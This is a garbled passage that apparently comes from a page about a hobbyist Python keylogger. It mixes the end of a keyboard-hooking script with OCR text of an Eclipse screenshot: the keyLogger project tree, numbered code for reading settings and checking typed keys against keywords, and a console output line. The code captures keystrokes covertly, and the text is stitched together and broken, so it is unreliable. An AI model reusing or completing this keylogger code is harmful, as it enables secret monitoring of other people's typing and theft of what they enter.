 hm.HookKeyboard()
pythoncom.PumpMessages() #@UndefinedVariable
if __name__ == '__main__':
'''
Setup/Teardown
init Logger object and call main function
'''
setup.setup()
log = Logger()
main()
Sample Image output
04-15-2016 03-36-04
<PyDev> - keyLogger/src/logging.py - Eclipse
File Edit Source Refactoring Navigate Search Project Pydev Run Window Help
Quick Access
PyDev Package Explorer
_deadpoolwtf
addMafia
asdf
src
asdff.py
python (C:\Python27\python.exe)
aStar
src
python (C:\Python27\python.exe)
chess
src
python (C:\Python27\python.exe)
fbFriends
gameWindowModule
GraFix
keyLogger
src
build
dist
CONSTANTS.py
crypto.py
logging.py
logging.spec
README.md
Run.bat
security.py
settings.txt
setup.py
python (C:\Python27\python.exe)
matPlotLibTsting
networkChat
logging security
34 self.quit = False
35 self.important = False
36 self.overRide = False
37
38 def __getRoot(self):
39 '''
40 Returns object on first line after : of settings file
41 this is the root or main dir for file saving
42 '''
43 if 'settings.txt' not in os.listdir(os.curdir):
44 settings = open('settings.txt', 'wb')
45 settings.write(CONSTANTS.SETTING)
46 settings.close()
47 return ''.join(open('settings.txt', 'rb').readlines()[0].split(' = ')[1])
48
49 def check(self, code):
50 '''
51 Main keycode handeling
52
53 Checks if key is 0 control, shift, alt, caps etc... all mod keys
54 if not it checks if key is a backspace, if so it attempts to remove a key from the log
55 if not it checks if key is return press and others, (main key checking goes here, keywords, phrases etc...)
56 if not it adds the key to the log because it is a normal key
57 checks if we want to continue and exits if not
58 '''
59
60 string = self.__getString().lower()
61
Console
C:\Users\J10ey\workspace\keyLogger\src\logging.py
porn